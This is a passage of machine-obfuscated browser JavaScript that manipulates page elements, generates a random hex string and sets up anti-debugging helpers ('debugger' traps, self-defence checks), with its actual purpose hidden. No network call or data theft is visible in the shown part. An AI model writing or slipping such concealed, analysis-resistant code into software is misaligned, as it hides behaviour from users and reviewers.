0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return 